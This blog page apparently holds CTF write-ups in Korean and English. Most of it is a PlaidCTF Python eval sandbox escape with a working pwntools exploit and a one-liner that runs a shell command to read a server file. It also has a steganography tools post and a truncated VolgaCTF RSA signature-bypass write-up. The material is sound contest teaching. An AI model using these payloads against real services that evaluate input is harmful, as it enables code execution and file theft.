분류 전체보기
- [C언어 교육] 3주차 2019.04.16
- [PlaidCTF] can you guess me (ver. English) 2019.04.15 1
- [PlaidCTF] can you guess me 2019.04.15
- [C언어 교육] 2주차 2019.04.08
- 스테가노그래피 툴 2019.04.05
- [VolgaCTF 2019] Blind 2019.04.03
- [C언어 교육] 1주차 2019.04.02
- [18.04] gcc 버전 다운그레이드 2019.03.29
- [BSidesSF 2019] mixxer 2019.03.08
- [Codegate 2019] aeiou Write-up 2019.02.09
[C언어 교육] 3주차
[PlaidCTF] can you guess me (ver. English)
can you guess me (100 pts)
Here's the source to a guessing game: here
You can access the server at
nc canyouguessme.pwni.ng 12349
The challenge itself is a simple Python Sandbox Escape. The source of the challenge is shown below.
from sys import exit
from secret import secret_value_for_password, flag, exec

print(r"")
print(r"")
print(r"  ____         __   __           ____                     __  __       ")
print(r" / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___  ")
print(r"| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \ ")
print(r"| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/ ")
print(r" \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___| ")
print(r"                                                                       ")
print(r"")
print(r"")

try:
    val = 0
    inp = input("Input value: ")
    count_digits = len(set(inp))
    if count_digits <= 10:          # Make sure it is a number
        val = eval(inp)
    else:
        raise

    if val == secret_value_for_password:
        print(flag)
    else:
        print("Nope. Better luck next time.")
except:
    print("Nope. No hacking.")
    exit(1)
It takes input from the user and executes it through eval (inp). There are restrictions on the maximum of 10 unique characters used for input.
The eval() function, which is Built-in Functions of python, returns the result of executing python for the input string. Built-in Functions function exec(), which operates likeeval(), is imported from secret and can not be used.
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: exec("1+1")

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@                                      @@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@   @@@@@@@@@@@@@  @@@@@@@@@    %@@@@@@@@@        @@@@@@@@@@@@@@@@
@@@@@@@@@@@@  @@@@@@@@@@  @@@@@@@        @@@@@@@@@@@@@@@@@@@@@@    @@@@@@@@@@@@
@@@@@@@@@@%  @@@@@@@@ @@@, @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@   @@@@@@@@@
@@@@@@@@@  @@@@@@@ @@@ @@  @@@@@@@@@@@ @@@@@@@@@@% (@@@@@@@ (@@@@@@@@  (@@@@@@@
@@@@@@@@  @@@@@@@@@@@@*@@@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@@@@@@ @@@@@@@  @@@@@@@
@@@@@@@  @@@@@@@@@@@@@@@@@@        @@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@@@  @@@@@@@
@@@@@*  @@@@@@@@@@@@@@@          @@    @@@@@@@@@@@&@@#       @@@@@@@@@@   @@@@@
@@@   ,@@&(%@@@@@ @@@              @@@@  @@@@@@@@@             @     .@@@   @@@
@&  @@@@@@      @@@@@@@@@@@@@ @@@@@     @@@@@@@,     #@@@@@@@@@@@@@@@@@@ @@  @@
  @.@@@   @@@@@@     @@@@#   @@@@@@@@@@@@@@@@@@@@  @@@@@@@@@@@@@     %@@&@ @  @
 @@ @@  @@@@@  @@@@@@@%,(@@@@@@@@@@@@@@@@@@@@@@@@. @@@@@@@      .@@@@  @ @@@  @
 @@ @@ @@@@@      @@@@@@@@@@@@@@@@ @@   @@@@@@@@@@@   @@@@@@@@@@@( @@@@@@@@@  @
 @@ @@  @     @@@@    (@@@@@(@@@@@@  @@@@@@@@@@@@@@@@    @@@@@@@@   @@@ @@   @@
  @@@@* @@@@@  @@@@@@       @@@@@@@  @@      @@@@@@@  @ @@@ @@@@    @@@@ @  @@@
@  @@ @@@@@@@     @@@@ @@@@@       @@@@@@@@@@@@     @@@@@@@@@@       @@@@  @@@@
@@   ,@@@@@@@@@  @       @@@@@@@@          @@@@@@@@@@@@@@       @    @@@@  @@@@
@@@@   @@@@@@@@@  @@@        @@@@  @@@@@@@@             @@  @@@  @   @@@@ @@@@@
@@@@@@  @@@@@@@@@@  @@  @@         @@@@@@@@  @@@@@, @@@@@@  @@       @@@@ @@@@@
@@@@@@@  @@@@@@@@@@    @@@@@@@@                                      @@@@ @@@@@
@@@@@@@@  @@@@@@@@@@@(  @@@@@@@@ @@@@@                               @@@& @@@@@
@@@@@@@@@/  @@@@@@@@@@@@   @@@@  @@@@@@@@@ @@@@,               &    @@@@@ @@@@@
@@@@@@@@@@@   @@@@@@@@@@@@@     @@@@@@@@@@ @@@@@@% @@@@  @@* ,@    @@@@@@ @@@@@
@@@@@@@@@@@@@   @@@ @@@@ @@@@@@      @@@@  @@@@@@  @@@  ,@@      @@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@   %@@@ @@@@ @@@@@@@@@@                   .@@@@@@@@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@@@@    @@@@ *@@@@ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@@@@@@@@    .@@@@@ %@@@@  /@@@@@@@@@@@@@@@@@@@ @@@@@@.@@@@  @@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@&    @@@@@@@@@/  @@@@@@@@@@@@@@@@@@@@@. @@@@@@  @@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@    @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  @@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@      @@@@@@@@@@@@@@@@@@@@@@@@@@@@@  @@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@        @@@@@@@@@@@@@@@@@@   @@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

Nope. No hacking.
Therefore, we can not use exec(). Since the character constraint is 10 characters, we can use the chr()function and 1 + 1 to create all the characters.
Number of unique characters currently used: 7
>>> chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)
'#'
>>> chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)
'###'
>>> len(set("chr(1+1+1)"))
7
>>>
Now create a print(flag) string and enclose it in the eval() function, and a flag will be printed. However, if you use eval() here, the character type is exceeded.
>>> inp = "eval(chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1+1+1+1)+chr(111+1+1+1+1))"
>>> eval(inp)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "<string>", line 1, in <module>
  File "<string>", line 1, in <module>
NameError: name 'ls' is not defined
>>> len(set(inp))
11
>>>
Since the unique characters is 11, it is necessary to reduce the unique character by one. Using exec instead of eval solves the problem, but as you can see above, you can not use exec. You then need to use eval but reduce the unique characters that exist.
Here we can look at eval and think of the variable val.
try:
    val = 0     # val
    inp = input("Input value: ")
    count_digits = len(set(inp))
    if count_digits <= 10:          # Make sure it is a number
        val = eval(inp)
    else:
        raise
Where the value of val is 0. However, you can use the all function to create a value of True. True can be used as 1.
>>> all(chr(val))
True
>>> inp = "eval(chr(all(chr(val)))+chr(all(chr(val))))"
>>> eval(inp)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "<string>", line 1, in <module>
  File "<string>", line 1

    ^
SyntaxError: invalid syntax
>>> len(set(inp))
10
>>>
It is wonderful !! The unique characters used is just 10. Now you can run the following command: print(flag)
You can create the explotit code below.
from pwn import *

conn = remote("canyouguessme.pwni.ng", 12349)

def make_payload(command):
	payload  = "eval("
	for i in command:
		payload += "chr("
		for j in range(0, ord(i)):
			payload += "all(chr(val))+"
		payload = payload[:-1]
		payload += ")+"
	payload = payload[:-1]
	payload  += ")"
	return payload


conn.recvuntil("Input value: ")
payload = make_payload("print(flag)")
conn.sendline(payload)

conn.interactive()
You can get the flag by executing the above code.
[+] Opening connection to canyouguessme.pwni.ng on port 12349: Done
[*] Switching to interactive mode
PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}
Nope. Better luck next time.
[*] Got EOF while reading in interactive
$
In addition, you can run __import__("os").system("cat /home/guessme/secret.py") to see secret.py as a whole.

unintend solution
After the competition, I realized that there was an unintend solution through other people's write-ups. help(flag) and print(vars()) both consist of less than 10 unique characters.
help(flag)
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: help(flag)
No Python documentation found for 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}'.
Use help() to get the interactive help utility.
Use help(str) for help on the str class.

Nope. Better luck next time.
print(vars())
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: print(vars())
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f3fb742e9e8>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/guessme/can-you-guess-me.py', '__cached__': None, 'exit': <built-in function exit>, 'secret_value_for_password': 'not even a number; this is a damn string; and it has all 26 characters of the alphabet; abcdefghijklmnopqrstuvwxyz; lol', 'flag': 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}', 'exec': <function exec at 0x7f3fb7377158>, 'val': 0, 'inp': 'print(vars())', 'count_digits': 10}
Nope. Better luck next time.'Write-up > Misc (+ Forensic, Stegano)' 카테고리의 다른 글
| [PlaidCTF] can you guess me (0) | 2019.04.15 |
|---|---|
| [RITSEC2018] What_Th._Fgck writeup (0) | 2018.11.19 |
| [RITSEC2018] RIP writeup (0) | 2018.11.19 |
| [ISITDTU 2018] Play With ... Write-up (0) | 2018.07.30 |
| [ISITDTU 2018] Drill Write-up (0) | 2018.07.30 |
[PlaidCTF] can you guess me
can you guess me (100 pts)
Here's the source to a guessing game: here
You can access the server at
nc canyouguessme.pwni.ng 12349
문제자체는 간단한 Python Sandbox Escape문제이다. 문제를 소스를 살펴보면 아래와 같다.
from sys import exit
from secret import secret_value_for_password, flag, exec

print(r"")
print(r"")
print(r"  ____         __   __           ____                     __  __       ")
print(r" / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___  ")
print(r"| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \ ")
print(r"| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/ ")
print(r" \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___| ")
print(r"                                                                       ")
print(r"")
print(r"")

try:
    val = 0
    inp = input("Input value: ")
    count_digits = len(set(inp))
    if count_digits <= 10:          # Make sure it is a number
        val = eval(inp)
    else:
        raise

    if val == secret_value_for_password:
        print(flag)
    else:
        print("Nope. Better luck next time.")
except:
    print("Nope. No hacking.")
    exit(1)
사용자로부터 입력을 받아 이를 eval(inp)를 통해 실행시켜줍니다. 이 때 입력에 사용된 문자의 종류는 10개이하라는 제약이 있습니다.
python의 Built-in Functions인 eval()함수는 입력값으로 들어온 문자열을 python에서 실행한 결과값을 반환해줍니다. eval()과 같은 동작을 하는 Built-in Functions함수인 exec()는 secret에서 import되어 사용할 수 없습니다.
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: exec("1+1")

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@                                      @@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@   @@@@@@@@@@@@@  @@@@@@@@@    %@@@@@@@@@        @@@@@@@@@@@@@@@@
@@@@@@@@@@@@  @@@@@@@@@@  @@@@@@@        @@@@@@@@@@@@@@@@@@@@@@    @@@@@@@@@@@@
@@@@@@@@@@%  @@@@@@@@ @@@, @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@   @@@@@@@@@
@@@@@@@@@  @@@@@@@ @@@ @@  @@@@@@@@@@@ @@@@@@@@@@% (@@@@@@@ (@@@@@@@@  (@@@@@@@
@@@@@@@@  @@@@@@@@@@@@*@@@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@@@@@@ @@@@@@@  @@@@@@@
@@@@@@@  @@@@@@@@@@@@@@@@@@        @@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@@@  @@@@@@@
@@@@@*  @@@@@@@@@@@@@@@          @@    @@@@@@@@@@@&@@#       @@@@@@@@@@   @@@@@
@@@   ,@@&(%@@@@@ @@@              @@@@  @@@@@@@@@             @     .@@@   @@@
@&  @@@@@@      @@@@@@@@@@@@@ @@@@@     @@@@@@@,     #@@@@@@@@@@@@@@@@@@ @@  @@
  @.@@@   @@@@@@     @@@@#   @@@@@@@@@@@@@@@@@@@@  @@@@@@@@@@@@@     %@@&@ @  @
 @@ @@  @@@@@  @@@@@@@%,(@@@@@@@@@@@@@@@@@@@@@@@@. @@@@@@@      .@@@@  @ @@@  @
 @@ @@ @@@@@      @@@@@@@@@@@@@@@@ @@   @@@@@@@@@@@   @@@@@@@@@@@( @@@@@@@@@  @
 @@ @@  @     @@@@    (@@@@@(@@@@@@  @@@@@@@@@@@@@@@@    @@@@@@@@   @@@ @@   @@
  @@@@* @@@@@  @@@@@@       @@@@@@@  @@      @@@@@@@  @ @@@ @@@@    @@@@ @  @@@
@  @@ @@@@@@@     @@@@ @@@@@       @@@@@@@@@@@@     @@@@@@@@@@       @@@@  @@@@
@@   ,@@@@@@@@@  @       @@@@@@@@          @@@@@@@@@@@@@@       @    @@@@  @@@@
@@@@   @@@@@@@@@  @@@        @@@@  @@@@@@@@             @@  @@@  @   @@@@ @@@@@
@@@@@@  @@@@@@@@@@  @@  @@         @@@@@@@@  @@@@@, @@@@@@  @@       @@@@ @@@@@
@@@@@@@  @@@@@@@@@@    @@@@@@@@                                      @@@@ @@@@@
@@@@@@@@  @@@@@@@@@@@(  @@@@@@@@ @@@@@                               @@@& @@@@@
@@@@@@@@@/  @@@@@@@@@@@@   @@@@  @@@@@@@@@ @@@@,               &    @@@@@ @@@@@
@@@@@@@@@@@   @@@@@@@@@@@@@     @@@@@@@@@@ @@@@@@% @@@@  @@* ,@    @@@@@@ @@@@@
@@@@@@@@@@@@@   @@@ @@@@ @@@@@@      @@@@  @@@@@@  @@@  ,@@      @@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@   %@@@ @@@@ @@@@@@@@@@                   .@@@@@@@@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@@@@    @@@@ *@@@@ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@@@@@@@@    .@@@@@ %@@@@  /@@@@@@@@@@@@@@@@@@@ @@@@@@.@@@@  @@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@&    @@@@@@@@@/  @@@@@@@@@@@@@@@@@@@@@. @@@@@@  @@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@    @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  @@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@      @@@@@@@@@@@@@@@@@@@@@@@@@@@@@  @@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@        @@@@@@@@@@@@@@@@@@   @@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

Nope. No hacking.
그러므로 우리는 exec()는 사용할 수 없습니다. 문자제약이 10자있으므로 우리는 chr()함수와 1+1을 사용해 통해 모든 문자들을 만들수있습니다.
현재 사용된 문자종류갯수 : 7
>>> chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)
'#'
>>> chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)
'###'
>>> len(set("chr(1+1+1)"))
7
>>>
이제 print(flag) 문자열을 만들어 eval()함수로 감싸주면 flag가 출력될 것입니다. 그러나 여기서 eval()을 사용하면 글자종류가 초과됩니다.
>>> inp = "eval(chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1+1+1+1)+chr(111+1+1+1+1))"
>>> eval(inp)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "<string>", line 1, in <module>
  File "<string>", line 1, in <module>
NameError: name 'ls' is not defined
>>> len(set(inp))
11
>>>
글자종류가 11이기 때문에 글자종류를 1개 줄일 필요가 있습니다. eval대신 exec를 사용하면 문제가 해결되지만, 위에서 봤다시피 exec는 사용할 수 없습니다. 그러면 eval을 사용하되 존재하는 문자종류를 줄일 필요가 있습니다.
여기서 우리는 eval을 보고 val라는 변수가 있었다는 것을 떠올릴 수 있습니다.
try:
    val = 0
    inp = input("Input value: ")
    count_digits = len(set(inp))
    if count_digits <= 10:          # Make sure it is a number
        val = eval(inp)
    else:
        raise
여기서 val의 값은 0입니다. 그러나 all함수를 사용하면 True라는 값을 만들어낼 수 있습니다. True는 1로 사용할 수 있습니다.
>>> all(chr(val))
True
>>> inp = "eval(chr(all(chr(val)))+chr(all(chr(val))))"
>>> eval(inp)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "<string>", line 1, in <module>
  File "<string>", line 1

    ^
SyntaxError: invalid syntax
>>> len(set(inp))
10
>>>
멋집니다!! 쓸 수 있는 문자종류가 딱 10이 되었습니다. 이제 다음 커맨드를 실행할 수 있습니다. print(flag)
아래와 같은 exploit code를 작성할 수 있습니다.
from pwn import *

conn = remote("canyouguessme.pwni.ng", 12349)

def make_payload(command):
	payload  = "eval("
	for i in command:
		payload += "chr("
		for j in range(0, ord(i)):
			payload += "all(chr(val))+"
		payload = payload[:-1]
		payload += ")+"
	payload = payload[:-1]
	payload  += ")"
	return payload


conn.recvuntil("Input value: ")
payload = make_payload("print(flag)")
conn.sendline(payload)

conn.interactive()
위 코드를 실행하면 아래와 같이 플래그를 획득 할 수 있습니다.
[+] Opening connection to canyouguessme.pwni.ng on port 12349: Done
[*] Switching to interactive mode
PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}
Nope. Better luck next time.
[*] Got EOF while reading in interactive
$
추가로 __import__("os").system("cat /home/guessme/secret.py") 와 같이 커맨드를 실행하면 secret.py를 통째로 볼 수 있습니다.

unintend solution
대회가 끝난 후, 다른 사람들의 write-up을 통해 unintend solution이 있다는 것을 알았습니다. help(flag)나 print(vars())는 둘다 10종류 미만의 문자로 이루어져있습니다.
두 커맨드를 입력하면 flag를 얻을 수 있습니다.
help(flag)
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: help(flag)
No Python documentation found for 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}'.
Use help() to get the interactive help utility.
Use help(str) for help on the str class.

Nope. Better luck next time.
print(vars())
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: print(vars())
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f3fb742e9e8>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/guessme/can-you-guess-me.py', '__cached__': None, 'exit': <built-in function exit>, 'secret_value_for_password': 'not even a number; this is a damn string; and it has all 26 characters of the alphabet; abcdefghijklmnopqrstuvwxyz; lol', 'flag': 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}', 'exec': <function exec at 0x7f3fb7377158>, 'val': 0, 'inp': 'print(vars())', 'count_digits': 10}
Nope. Better luck next time.'Write-up > Misc (+ Forensic, Stegano)' 카테고리의 다른 글
| [PlaidCTF] can you guess me (ver. English) (1) | 2019.04.15 |
|---|---|
| [RITSEC2018] What_Th._Fgck writeup (0) | 2018.11.19 |
| [RITSEC2018] RIP writeup (0) | 2018.11.19 |
| [ISITDTU 2018] Play With ... Write-up (0) | 2018.07.30 |
| [ISITDTU 2018] Drill Write-up (0) | 2018.07.30 |
[C언어 교육] 2주차
스테가노그래피 툴
저번 CTF하면서 새로운 스테가노그래피 툴에 대해 알았다...
기존에 알고있던것은
zsteg, stegsolve.jar, ImgStegano.jar 등등 이였다..
그리고 새로 알게된 것은 pip로 설치할 수 있는 steganography이다.
(+ 또 하나더 있다. steghide라는 툴이다.)
설치법 : pip install steganography
https://pypi.org/project/steganography/
steganography
Digital image steganography of encrypted text
pypi.org
사용법 : steganography -d image.png

그 다음으로 steghide이다. 이 툴은 window바이너리와 linux 바이너리 둘다 존재한다.
설치는 여기서
http://steghide.sourceforge.net/download.php
Steghide - Download
steghide.sourceforge.net
사용법은 아래와 같다.


사용법
steghide.exe extract -sf test.wav -p "password"
'ETC' 카테고리의 다른 글
| python3 pyjail (0) | 2019.07.08 |
|---|---|
| [Ubuntu] 서버포트열기 (0) | 2019.04.29 |
| TOOL (0) | 2018.08.03 |
| strace 사용법 (0) | 2018.06.10 |
| Morphext 라이브러리(블로그) (0) | 2018.06.10 |
[VolgaCTF 2019] Blind
Blind
Pull the flag...if you can.

nc blind.q.2019.volgactf.ru 7070
문제 설명은 위와 같고, server.py라는 파이썬 스크립트가 하나 주어집니다.
주어진 파이썬 스크립트는 아래와 같습니다.
#!/usr/bin/env python
from __future__ import print_function
import os
import sys
import shlex
import subprocess

from Crypto.PublicKey import RSA
from Crypto.Util.number import long_to_bytes, bytes_to_long

privkey = RSA.generate(1024)
pubkey = privkey.publickey()


"""
    Utils
"""


def run_cmd(cmd):
    try:
        args = shlex.split(cmd)
        return subprocess.check_output(args)
    except Exception as ex:
        return str(ex)


"""
    Signature
"""

class RSA:
    def __init__(self, e, d, n):
        self.e = e
        self.d = d
        self.n = n

    def sign(self, message):
        message = int(message.encode('hex'), 16)
        return pow(message, self.d, self.n)

    def verify(self, message, signature):
        message = int(message.encode('hex'), 16)
        verify = pow(signature, self.e, self.n)
        return message == verify


"""
    Keys
"""


n = privkey.n
d = privkey.d
e = 65537
print("n : "+str(n))
print("d : "+str(d))
print("e : "+str(e))


"""
    Communication utils
"""

def read_message():
    return sys.stdin.readline()


def send_message(message):
    sys.stdout.write('{0}\r\n'.format(message))
    sys.stdout.flush()


def eprint(*args, **kwargs):
    print(*args, file=sys.stderr, **kwargs)


"""
    Main
"""

def check_cmd_signatures(signature):
    cmd1 = 'exit'
    cmd2 = 'leave'
    assert (signature.verify(cmd1, signature.sign(cmd1)))
    assert (signature.verify(cmd2, signature.sign(cmd2)))


class SignatureException(Exception):
    pass


if __name__ == '__main__':
    signature = RSA(e, d, n)
    check_cmd_signatures(signature)
    try:
        while True:
            send_message('Enter your command:')
            message = read_message().strip()
            (sgn, cmd_exp) = message.split(' ', 1)
            eprint('Accepting command {0}'.format(cmd_exp))
            eprint('Accepting command signature: {0}'.format(sgn))

            cmd_l = shlex.split(cmd_exp)
            cmd = cmd_l[0]
            if cmd == 'ls' or cmd == 'dir':
                ret_str = run_cmd(cmd_exp)
                send_message(ret_str)

            elif cmd == 'cd':
                try:
                    sgn = int(sgn)
                    if not signature.verify(cmd_exp, sgn):
                        raise SignatureException('Signature verification check failed')
                    os.chdir(cmd_l[1])
                    send_message('')
                except Exception as ex:
                    send_message(str(ex))

            elif cmd == 'cat':
                try:
                    sgn = int(sgn)
                    if not signature.verify(cmd_exp, sgn):
                        raise SignatureException('Signature verification check failed')
                    if len(cmd_l) == 1:
                        raise Exception('Nothing to cat')
                    ret_str = run_cmd(cmd_exp)
                    send_message(ret_str)
                except Exception as ex:
                    send_message(str(ex))

            elif cmd == 'sign':
                try:
                    send_message('Enter your command to sign:')
                    message = read_message().strip()
                    message = message.decode('base64')
                    cmd_l = shlex.split(message)
                    sign_cmd = cmd_l[0]
                    if sign_cmd not in ['cat', 'cd']:
                        sgn = signature.sign(sign_cmd)
                        send_message(str(sgn))
                    else:
                        send_message('Invalid command')
                except Exception as ex:
                    send_message(str(ex))

            elif cmd == 'exit' or cmd == 'leave':
                sgn = int(sgn)
                if not signature.verify(cmd_exp, sgn):
                    raise SignatureException('Signature verification check failed')
                break

            else:
                send_message('Unknown command {0}'.format(cmd))
                break

    except SignatureException as ex:
        send_message(str(ex))
        eprint(str(ex))

    except Exception as ex:
        send_message('Something must have gone very, very wrong...')
        eprint(str(ex))

    finally:
        pass
위 파이썬 스크립트는 서버에 sign값과 cmd값을 보내면 특정 명령어를 실행할 수 있습니다.
사용가능한 명령어는 ls, dir, cd, cat으로 여기서 ls, dir은 sign값 없이도 실행할 수 있지만 cd, cat은 sign값이 필요합니다.
def run_cmd(cmd):
    try:
        args = shlex.split(cmd)
        return subprocess.check_output(args)
    except Exception as ex:
        return str(ex)
while True:
send_message('Enter your command:')
message = read_message().strip()
(sgn, cmd_exp) = message.split(' ', 1)
eprint('Accepting command {0}'.format(cmd_exp))
eprint('Accepting command signature: {0}'.format(sgn))
cmd_l = shlex.split(cmd_exp)
cmd = cmd_l[0]
if cmd == 'ls' or cmd == 'dir':
ret_str = run_cmd(cmd_exp)
send_message(ret_str)
elif cmd == 'cd':
try:
sgn = int(sgn)
if not signature.verify(cmd_exp, sgn):
raise SignatureException('Signature verification check failed')
os.chdir(cmd_l[1])
send_message('')
except Exception as ex:
send_message(str(ex))
elif cmd == 'cat':
try:
sgn = int(sgn)
if not signature.verify(cmd_exp, sgn):
raise SignatureException('Signature verification check failed')
if len(cmd_l) == 1:
raise Exception('Nothing to cat')
ret_str = run_cmd(cmd_exp)
send_message(ret_str)
except Exception as ex:
send_message(str(ex))
그리고 cat, cd를 제외한 모든 문자열에 대해서 서버로 부터 sign값을 받아낼 수 있습니다.
elif cmd == 'sign':
    try:
        send_message('Enter your command to sign:')
        message = read_message().strip()
        message = message.decode('base64')
        cmd_l = shlex.split(message)
        sign_cmd = cmd_l[0]
        if sign_cmd not in ['cat', 'cd']:
            sgn = signature.sign(sign_cmd)
            send_message(str(sgn))
        else:
            send_message('Invalid command')
    except Exception as ex:
        send_message(str(ex))
먼저 ls 명령을 통해 파일 목록을 보면 flag가 있는 것을 볼 수 있습니다.
그러므로 cat flag의 sign값을 알아내기만 하면 flag를 얻을 수 있습니다.

